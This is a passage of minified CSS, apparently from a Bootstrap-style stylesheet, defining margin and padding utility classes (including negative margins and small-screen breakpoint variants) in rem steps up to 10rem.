em!important}.mb-n48,.my-n48{margin-bottom:-9.5rem!important}.ml-n48,.mx-n48{margin-left:-9.5rem!important}.m-n39{margin:-9.75rem!important}.mt-n39,.my-n39{margin-top:-9.75rem!important}.mr-n39,.mx-n39{margin-right:-9.75rem!important}.mb-n39,.my-n39{margin-bottom:-9.75rem!important}.ml-n39,.mx-n39{margin-left:-9.75rem!important}.m-n40{margin:-10rem!important}.mt-n40,.my-n40{margin-top:-10rem!important}.mr-n40,.mx-n40{margin-right:-10rem!important}.mb-n40,.my-n40{margin-bottom:-10rem!important}.ml-n40,.mx-n40{margin-left:-10rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:.75rem!important}.mt-sm-3,.my-sm-3{margin-top:.75rem!important}.mr-sm-3,.mx-sm-3{margin-right:.75rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.75rem!important}.ml-sm-3,.mx-sm-3{margin-left:.75rem!important}.m-sm-4{margin:1rem!important}.mt-sm-4,.my-sm-4{margin-top:1rem!important}.mr-sm-4,.mx-sm-4{margin-right:1rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1rem!important}.ml-sm-4,.mx-sm-4{margin-left:1rem!important}.m-sm-5{margin:1.25rem!important}.mt-sm-5,.my-sm-5{margin-top:1.25rem!important}.mr-sm-5,.mx-sm-5{margin-right:1.25rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1.25rem!important}.ml-sm-5,.mx-sm-5{margin-left:1.25rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:1.75rem!important}.mt-sm-7,.my-sm-7{margin-top:1.75rem!important}.mr-sm-7,.mx-sm-7{margin-right:1.75rem!important}.mb-sm-7,.my-sm-7{margin-bottom:1.75rem!important}.ml-sm-7,.mx-sm-7{margin-left:1.75rem!important}.m-sm-8{margin:2rem!important}.mt-sm-8,.my-sm-8{margin-top:2rem!important}.mr-sm-8,.mx-sm-8{margin-right:2rem!important}.mb-sm-8,.my-sm-8{margin-bottom:2rem!important}.ml-sm-8,.mx-sm-8{margin-left:2rem!important}.m-sm-9{margin:2.25rem!important}.mt-sm-9,.my-sm-9{margin-top:2.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:2.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:2.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:2.25rem!important}.m-sm-10{margin:2.5rem!important}.mt-sm-10,.my-sm-10{margin-top:2.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:2.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:2.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:2.5rem!important}.m-sm-11{margin:2.75rem!important}.mt-sm-11,.my-sm-11{margin-top:2.75rem!important}.mr-sm-11,.mx-sm-11{margin-right:2.75rem!important}.mb-sm-11,.my-sm-11{margin-bottom:2.75rem!important}.ml-sm-11,.mx-sm-11{margin-left:2.75rem!important}.m-sm-12{margin:3rem!important}.mt-sm-12,.my-sm-12{margin-top:3rem!important}.mr-sm-12,.mx-sm-12{margin-right:3rem!important}.mb-sm-12,.my-sm-12{margin-bottom:3rem!important}.ml-sm-12,.mx-sm-12{margin-left:3rem!important}.m-sm-13{margin:3.25rem!important}.mt-sm-13,.my-sm-13{margin-top:3.25rem!important}.mr-sm-13,.mx-sm-13{margin-right:3.25rem!important}.mb-sm-13,.my-sm-13{margin-bottom:3.25rem!important}.ml-sm-13,.mx-sm-13{margin-left:3.25rem!important}.m-sm-14{margin:3.5rem!important}.mt-sm-14,.my-sm-14{margin-top:3.5rem!important}.mr-sm-14,.mx-sm-14{margin-right:3.5rem!important}.mb-sm-14,.my-sm-14{margin-bottom:3.5rem!important}.ml-sm-14,.mx-sm-14{margin-left:3.5rem!important}.m-sm-15{margin:3.75rem!important}.mt-sm-15,.my-sm-15{margin-top:3.75rem!important}.mr-sm-15,.mx-sm-15{margin-right:3.75rem!important}.mb-sm-15,.my-sm-15{margin-bottom:3.75rem!important}.ml-sm-15,.mx-sm-15{margin-left:3.75rem!important}.m-sm-16{margin:4rem!important}.mt-sm-16,.my-sm-16{margin-top:4rem!important}.mr-sm-16,.mx-sm-16{margin-right:4rem!important}.mb-sm-16,.my-sm-16{margin-bottom:4rem!important}.ml-sm-16,.mx-sm-16{margin-left:4rem!important}.m-sm-17{margin:4.25rem!important}.mt-sm-17,.my-sm-17{margin-top:4.25rem!important}.mr-sm-17,.mx-sm-17{margin-right:4.25rem!important}.mb-sm-17,.my-sm-17{margin-bottom:4.25rem!important}.ml-sm-17,.mx-sm-17{margin-left:4.25rem!important}.m-sm-18{margin:4.5rem!important}.mt-sm-18,.my-sm-18{margin-top:4.5rem!important}.mr-sm-18,.mx-sm-18{margin-right:4.5rem!important}.mb-sm-18,.my-sm-18{margin-bottom:4.5rem!important}.ml-sm-18,.mx-sm-18{margin-left:4.5rem!important}.m-sm-19{margin:4.75rem!important}.mt-sm-19,.my-sm-19{margin-top:4.75rem!important}.mr-sm-19,.mx-sm-19{margin-right:4.75rem!important}.mb-sm-19,.my-sm-19{margin-bottom:4.75rem!important}.ml-sm-19,.mx-sm-19{margin-left:4.75rem!important}.m-sm-20{margin:5rem!important}.mt-sm-20,.my-sm-20{margin-top:5rem!important}.mr-sm-20,.mx-sm-20{margin-right:5rem!important}.mb-sm-20,.my-sm-20{margin-bottom:5rem!important}.ml-sm-20,.mx-sm-20{margin-left:5rem!important}.m-sm-21{margin:5.25rem!important}.mt-sm-21,.my-sm-21{margin-top:5.25rem!important}.mr-sm-21,.mx-sm-21{margin-right:5.25rem!important}.mb-sm-21,.my-sm-21{margin-bottom:5.25rem!important}.ml-sm-21,.mx-sm-21{margin-left:5.25rem!important}.m-sm-22{margin:5.5rem!important}.mt-sm-22,.my-sm-22{margin-top:5.5rem!important}.mr-sm-22,.mx-sm-22{margin-right:5.5rem!important}.mb-sm-22,.my-sm-22{margin-bottom:5.5rem!important}.ml-sm-22,.mx-sm-22{margin-left:5.5rem!important}.m-sm-23{margin:5.75rem!important}.mt-sm-23,.my-sm-23{margin-top:5.75rem!important}.mr-sm-23,.mx-sm-23{margin-right:5.75rem!important}.mb-sm-23,.my-sm-23{margin-bottom:5.75rem!important}.ml-sm-23,.mx-sm-23{margin-left:5.75rem!important}.m-sm-24{margin:6rem!important}.mt-sm-24,.my-sm-24{margin-top:6rem!important}.mr-sm-24,.mx-sm-24{margin-right:6rem!important}.mb-sm-24,.my-sm-24{margin-bottom:6rem!important}.ml-sm-24,.mx-sm-24{margin-left:6rem!important}.m-sm-25{margin:6.25rem!important}.mt-sm-25,.my-sm-25{margin-top:6.25rem!important}.mr-sm-25,.mx-sm-25{margin-right:6.25rem!important}.mb-sm-25,.my-sm-25{margin-bottom:6.25rem!important}.ml-sm-25,.mx-sm-25{margin-left:6.25rem!important}.m-sm-26{margin:6.5rem!important}.mt-sm-26,.my-sm-26{margin-top:6.5rem!important}.mr-sm-26,.mx-sm-26{margin-right:6.5rem!important}.mb-sm-26,.my-sm-26{margin-bottom:6.5rem!important}.ml-sm-26,.mx-sm-26{margin-left:6.5rem!important}.m-sm-27{margin:6.75rem!important}.mt-sm-27,.my-sm-27{margin-top:6.75rem!important}.mr-sm-27,.mx-sm-27{margin-right:6.75rem!important}.mb-sm-27,.my-sm-27{margin-bottom:6.75rem!important}.ml-sm-27,.mx-sm-27{margin-left:6.75rem!important}.m-sm-28{margin:7rem!important}.mt-sm-28,.my-sm-28{margin-top:7rem!important}.mr-sm-28,.mx-sm-28{margin-right:7rem!important}.mb-sm-28,.my-sm-28{margin-bottom:7rem!important}.ml-sm-28,.mx-sm-28{margin-left:7rem!important}.m-sm-29{margin:7.25rem!important}.mt-sm-29,.my-sm-29{margin-top:7.25rem!important}.mr-sm-29,.mx-sm-29{margin-right:7.25rem!important}.mb-sm-29,.my-sm-29{margin-bottom:7.25rem!important}.ml-sm-29,.mx-sm-29{margin-left:7.25rem!important}.m-sm-30{margin:7.5rem!important}.mt-sm-30,.my-sm-30{margin-top:7.5rem!important}.mr-sm-30,.mx-sm-30{margin-right:7.5rem!important}.mb-sm-30,.my-sm-30{margin-bottom:7.5rem!important}.ml-sm-30,.mx-sm-30{margin-left:7.5rem!important}.m-sm-31{margin:7.75rem!important}.mt-sm-31,.my-sm-31{margin-top:7.75rem!important}.mr-sm-31,.mx-sm-31{margin-right:7.75rem!important}.mb-sm-31,.my-sm-31{margin-bottom:7.75rem!important}.ml-sm-31,.mx-sm-31{margin-left:7.75rem!important}.m-sm-32{margin:8rem!important}.mt-sm-32,.my-sm-32{margin-top:8rem!important}.mr-sm-32,.mx-sm-32{margin-right:8rem!important}.mb-sm-32,.my-sm-32{margin-bottom:8rem!important}.ml-sm-32,.mx-sm-32{margin-left:8rem!important}.m-sm-33{margin:8.25rem!important}.mt-sm-33,.my-sm-33{margin-top:8.25rem!important}.mr-sm-33,.mx-sm-33{margin-right:8.25rem!important}.mb-sm-33,.my-sm-33{margin-bottom:8.25rem!important}.ml-sm-33,.mx-sm-33{margin-left:8.25rem!important}.m-sm-34{margin:8.5rem!important}.mt-sm-34,.my-sm-34{margin-top:8.5rem!important}.mr-sm-34,.mx-sm-34{margin-right:8.5rem!important}.mb-sm-34,.my-sm-34{margin-bottom:8.5rem!important}.ml-sm-34,.mx-sm-34{margin-left:8.5rem!important}.m-sm-35{margin:8.75rem!important}.mt-sm-35,.my-sm-35{margin-top:8.75rem!important}.mr-sm-35,.mx-sm-35{margin-right:8.75rem!important}.mb-sm-35,.my-sm-35{margin-bottom:8.75rem!important}.ml-sm-35,.mx-sm-35{margin-left:8.75rem!important}.m-sm-36{margin:9rem!important}.mt-sm-36,.my-sm-36{margin-top:9rem!important}.mr-sm-36,.mx-sm-36{margin-right:9rem!important}.mb-sm-36,.my-sm-36{margin-bottom:9rem!important}.ml-sm-36,.mx-sm-36{margin-left:9rem!important}.m-sm-37{margin:9.25rem!important}.mt-sm-37,.my-sm-37{margin-top:9.25rem!important}.mr-sm-37,.mx-sm-37{margin-right:9.25rem!important}.mb-sm-37,.my-sm-37{margin-bottom:9.25rem!important}.ml-sm-37,.mx-sm-37{margin-left:9.25rem!important}.m-sm-48{margin:9.5rem!important}.mt-sm-48,.my-sm-48{margin-top:9.5rem!important}.mr-sm-48,.mx-sm-48{margin-right:9.5rem!important}.mb-sm-48,.my-sm-48{margin-bottom:9.5rem!important}.ml-sm-48,.mx-sm-48{margin-left:9.5rem!important}.m-sm-39{margin:9.75rem!important}.mt-sm-39,.my-sm-39{margin-top:9.75rem!important}.mr-sm-39,.mx-sm-39{margin-right:9.75rem!important}.mb-sm-39,.my-sm-39{margin-bottom:9.75rem!important}.ml-sm-39,.mx-sm-39{margin-left:9.75rem!important}.m-sm-40{margin:10rem!important}.mt-sm-40,.my-sm-40{margin-top:10rem!important}.mr-sm-40,.mx-sm-40{margin-right:10rem!important}.mb-sm-40,.my-sm-40{margin-bottom:10rem!important}.ml-sm-40,.mx-sm-40{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.25rem!important}.pt-sm-5,.py-sm-5{padding-top:1.25rem!important}.pr-sm-5,.px-sm-5{padding-right:1.25rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.25rem!important}.pl-sm-5,.px-sm-5{padding-left:1.25rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:1.75rem!important}.pt-sm-7,.py-sm-7{padding-top:1.75rem!important}.pr-sm-7,.px-sm-7{padding-right:1.75rem!important}.pb-sm-7,.py-sm-7{padding-bottom:1.75rem!important}.pl-sm-7,.px-sm-7{padding-left:1.75rem!important}.p-sm-8{padding:2rem!important}.pt-sm-8,.py-sm-8{padding-top:2rem!important}.pr-sm-8,.px-sm-8{padding-right:2rem!important}.pb-sm-8,.py-sm-8{padding-bottom:2rem!important}.pl-sm-8,.px-sm-8{padding-left:2rem!important}.p-sm-9{padding:2.25rem!important}.pt-sm-9,.py-sm-9{padding-top:2.25rem!important}.pr-sm-9,.px-sm-9{padding-right:2.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:2.25rem!important}.pl-sm-9,.px-sm-9{padding-left:2.25rem!important}.p-sm-10{padding:2.5rem!important}.pt-sm-10,.py-sm-10{padding-top:2.5rem!important}.pr-sm-10,.px-sm-10{padding-right:2.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:2.5rem!important}.pl-sm-10,.px-sm-10{padding-left:2.5rem!important}.p-sm-11{padding:2.75rem!important}.pt-sm-11,.py-sm-11{padding-top:2.75rem!important}.pr-sm-11,.px-sm-11{padding-right:2.75rem!important}.pb-sm-11,.py-sm-11{padding-bottom:2.75rem!important}.pl-sm-11,.px-sm-11{padding-left:2.75rem!important}.p-sm-12{padding:3rem!important}.pt-sm-12,.py-sm-12{padding-top:3rem!important}.pr-sm-12,.px-sm-12{padding-right:3rem!important}.pb-sm-12,.py-sm-12{padding-bottom:3rem!important}.pl-sm-12,.px-sm-12{padding-left:3rem!important}.p-sm-13{padding:3.25rem!important}.pt-sm-13,.py-sm-13{padding-top:3.25rem!important}.pr-sm-13,.px-sm-13{padding-right:3.25rem!important}.pb-sm-13,.py-sm-13{padding-bottom:3.25rem!important}.pl-sm-13,.px-sm-13{padding-left:3.25rem!important}.p-sm-14{padding:3.5rem!important}.pt-sm-14,.py-sm-14{padding-top:3.5rem!important}.pr-sm-14,.px-sm-14{padding-right:3.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:3.5rem!important}.pl-sm-14,.px-sm-14{padding-left:3.5rem!important}.p-sm-15{padding:3.75rem!important}.pt-sm-15,.py-sm-15{padding-top:3.75rem!important}.pr-sm-15,.px-sm-15{padding-right:3.75rem!important}.pb-sm-15,.py-sm-15{padding-bottom:3.75rem!important}.pl-sm-15,.px-sm-15{padding-left:3.75rem!important}.p-sm-16{padding:4rem!important}.pt-sm-16,.py-sm-16{padding-top:4rem!important}.pr-sm-16,.px-sm-16{padding-right:4rem!important}.pb-sm-16,.py-sm-16{padding-bottom:4rem!important}.pl-sm-16,.px-sm-16{padding-left:4rem!important}.p-sm-17{padding:4.25rem!important}.pt-sm-17,.py-sm-17{padding-top:4.25rem!important}.pr-sm-17,.px-sm-17{padding-right:4.25rem!important}.pb-sm-17,.py-sm-17{padding-bottom:4.25rem!important}.pl-sm-17,.px-sm-17{padding-left:4.25rem!important}.p-sm-18{padding:4.5rem!important}.pt-sm-18,.py-sm-18{padding-top:4.5rem!important}.pr-sm-18,.px-sm-18{padding-right:4.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:4.5rem!important}.pl-sm-18,.px-sm-18{padding-left:4.5rem!important}.p-sm-19{padding:4.75rem!important}.pt-sm-19,.py-sm-19{padding-top:4.75rem!important}.pr-sm-19,.px-sm-19{padding-right:4.75rem!important}.pb-sm-19,.py-sm-19{padding-bottom:4.75rem!important}.pl-sm-19,.px-sm-19{padding-left:4.75rem!important}.p-sm-20{padding:5rem!important}.pt-sm-20,.py-sm-20{padding-top:5rem!important}.pr-sm-20,.px-sm-20{padding-right:5rem!important}.pb-sm-20,.py-sm-20{padding-bottom:5rem!important}.pl-sm-20,.px-sm-20{padding-left:5rem!important}.p-sm-21{padding:5.25rem!important}.pt-sm-21,.py-sm-21{padding-top:5.25rem!important}.pr-sm-21,.px-sm-21{padding-right:5.25rem!important}.pb-sm-21,.py-sm-21{padding-bottom:5.25rem!important}.pl-sm-21,.px-sm-21{padding-left:5.25rem!important}.p-sm-22{padding:5.5rem!important}.pt-sm-22,.py-sm-22{padding-top:5.5rem!important}.pr-sm-22,.px-sm-22{padding-right:5.5rem!important}.pb-sm-22,.py-sm-22{padding-bottom:5.5rem!important}.pl-sm-22,.px-sm-22{padding-left:5.5rem!important}.p-sm-23{padding:5.75rem!important}.pt-sm-23,.py-sm-23{padding-top:5.75rem!important}.pr-sm-23,.px-sm-23{padding-right:5.75rem!important}.pb-sm-23,.py-sm-23{padding-bottom:5.75rem!important}.pl-sm-23,.px-sm-23{padding-left:5.75rem!important}.p-sm-24{padding:6rem!important}.pt-sm-24,.py-sm-24{padding-top:6rem!important}.pr-sm-24,.px-sm-24{padding-right:6rem!important}.pb-sm-24,.py-sm-24{padding-bottom:6rem!important}.pl-sm-24,.px-sm-24{padding-left:6rem!important}.p-sm-25{padding:6.25rem!important}.pt-sm-25,.py-sm-25{padding-top:6.25rem!important}.pr-sm-25,.px-sm-25{padding-right:6.25rem!important}.pb-sm-25,.py-sm-25{padding-bottom:6.25rem!important}.pl-sm-25,.px-sm-25{padding-left:6.25rem!important}.p-sm-26{padding:6.5rem!important}.pt-sm-26,.py-sm-26{padding-top:6.5rem!important}.pr-sm-26,.px-sm-26{padding-right:6.5rem!important}.pb-sm-26,.py-sm-26{padding-bottom:6.5rem!important}.pl-sm-26,.px-sm-26{padding-left:6.5rem!important}.p-sm-27{padding:6.75rem!important}.pt-sm-27,.py-sm-27{padding-top:6.75rem!important}.pr-sm-27,.px-sm-27{padding-right:6.75rem!important}.pb-sm-27,.py-sm-27{padding-bottom:6.75rem!important}.pl-sm-27,.px-sm-27{padding-left:6.75rem!important}.p-sm-28{padding:7rem!important}.pt-sm-28,.py-sm-28{padding-top:7rem!important}.pr-sm-28,.px-sm-28{padding-right:7rem!important}.pb-sm-28,.py-sm-28{padding-bottom:7rem!important}.pl-sm-28,.px-sm-28{padding-left:7rem!important}.p-sm-29{padding:7.25rem!important}.pt-sm-29,.py-sm-29{padding-top:7.25rem!important}.pr-sm-29,.px-sm-29{padding-right:7.25rem!important}.pb-sm-29,.py-sm-29{padding-bottom:7.25rem!important}.pl-sm-29,.px-sm-29{padding-left:7.25rem!important}.p-sm-30{padding:7.5rem!important}.pt-sm-30,.py-sm-30{padding-top:7.5rem!important}.pr-sm-30,.px-sm-30{padding-right:7.5rem!important}.pb-sm-30,.py-sm-30{padding-bottom:7.5rem!important}.pl-sm-30,.px-sm-30{padding-left:7.5rem!important}.p-sm-31{padding:7.75rem!important}.pt-sm-31,.py-sm-31{padding-top:7.75rem!important}.pr-sm-31,.px-sm-31{padding-right:7.75rem!important}.pb-sm-31,.py-sm-31{padding-bottom:7.75rem!important}.pl-sm-31,.px-sm-31{padding-left:7.75rem!important}.p-sm-32{padding:8rem!important}.pt-sm-32,.py-sm-32{padding-top:8rem!important}.pr-sm-32,.px-sm-32{padding-right:8rem!important}.pb-sm-32,.py-sm-32{padding-bottom:8rem!important}.pl-sm-32,.px-sm-32{padding-left:8rem!important}.p-sm-33{padding:8.25rem!important}.pt-sm-33,.py-sm-33{padding-top:8.25rem!important}.pr-sm-33,.px-sm-33{padding-right:8.25rem!important}.pb-sm-33,.py-sm-33{padding-bottom:8.25rem!important}.pl-sm-33,.px-sm-33{padding-left:8.25rem!important}.p-sm-34{padding:8.5rem!important}.pt-sm-34,.py-sm-34{padding-top:8.5rem!important}.pr-sm-34,.px-sm-34{padding-right:8.5rem!important}.pb-sm-34,.py-sm-34{padding-bottom:8.5rem!important}.pl-sm-34,.px-sm-34{padding-left:8.5rem!important}.p-sm-35{padding:8.75rem!important}.pt-sm-35,.py-sm-35{padding-top:8.75rem!important}.pr-sm-35,.px-sm-35{padding-right:8.75rem!important}.pb-sm-35,.py-sm-35{padding-bottom:8.75rem!important}.pl-sm-35,.px-sm-35{padding-left:8.75rem!important}.p-sm-36{padding:9rem!important}.pt-sm-36,.py-sm-36{padding-top:9rem!important}.pr-sm-36,.px-sm-36{padding-right:9rem!important}.pb-sm-36,.py-sm-36{padding-bottom:9rem!important}.pl-sm-36,.px-sm-36{padding-left:9rem!important}.p-sm-37{padding:9.25rem!important}.pt-sm-37,.py-sm-37{padding-top:9.25rem!important}.pr-sm-37,.px-sm-37{padding-right:9.25rem!important}.pb-sm-37,.py-sm-37{padding-bottom:9.25rem!important}.pl-sm-37,.px-sm-37{padding-left:9.25rem!important}.p-sm-48{padding:9.5rem!important}.pt-sm-48,.py-sm-48{padding-top:9.5rem!important}.pr-sm-48,.px-sm-48{padding-right:9.5rem!important}.pb-sm-48,.py-sm-48{padding-bottom:9.5rem!important}.pl-sm-48,.px-sm-48{padding-left:9.5rem!important}.p-sm-39{padding:9.75rem!important}.pt-sm-39,.py-sm-39{padding-top:9.75rem!important}.pr-sm-39,.px-sm-39{padding-right:9.75rem!important}.pb-sm-39,.py-sm-39{padding-bottom:9.75rem!important}.pl-sm-39,.px-sm-39{padding-left:9.75rem!important}.p-sm-40{padding:10rem!important}.pt-sm-40,.py-sm-40{padding-top:10rem!important}.pr-sm-40,.px-sm-40{padding-right:10rem!important}.pb-sm-40,.py-sm-40{padding-bottom:10rem!important}.pl-sm-40,.px-sm-40{padding-left:10rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.25rem!important}.m-sm-n6{margin:-1.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1.5rem!important}.m-sm-n7{margin:-1.75rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1.75rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1.75rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1.75rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1.75rem!important}.m-sm-n8{margin:-2rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-2rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-2rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-2rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-2rem!important}.m-sm-n9{margin:-2.25rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-2.25rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-2.25rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-2.25rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-2.25rem!important}.m-sm-n10{margin:-2.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-2.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-2.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-2.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-2.5rem!important}.m-sm-n11{margin:-2.75rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-2.75rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-2.75rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-2.75rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-2.75rem!important}.m-sm-n12{margin:-3rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-3rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-3rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-3rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-3rem!important}.m-sm-n13{margin:-3.25rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-3.25rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-3.25rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-3.25rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-3.25rem!important}.m-sm-n14{margin:-3.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-3.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-3.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-3.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-3.5rem!important}.m-sm-n15{margin:-3.75rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-3.75rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-3.75rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-3.75rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-3.75rem!important}.m-sm-n16{margin:-4rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-4rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-4rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-4rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-4rem!important}.m-sm-n17{margin:-4.25rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-4.25rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-4.25rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-4.25rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-4.25rem!important}.m-sm-n18{margin:-4.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-4.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-4.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-4.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-4.5rem!important}.m-sm-n19{margin:-4.75rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-4.75rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-4.75rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-4.75rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-4.75rem!important}.m-sm-n20{margin:-5rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-5rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-5rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-5rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-5rem!important}.m-sm-n21{margin:-5.25rem!important}.mt-sm-n21,.my-sm-n21{margin-top:-5.25rem!important}.mr-sm-n21,.mx-sm-n21{margin-right:-5.25rem!important}.mb-sm-n21,.my-sm-n21{margin-bottom:-5.25rem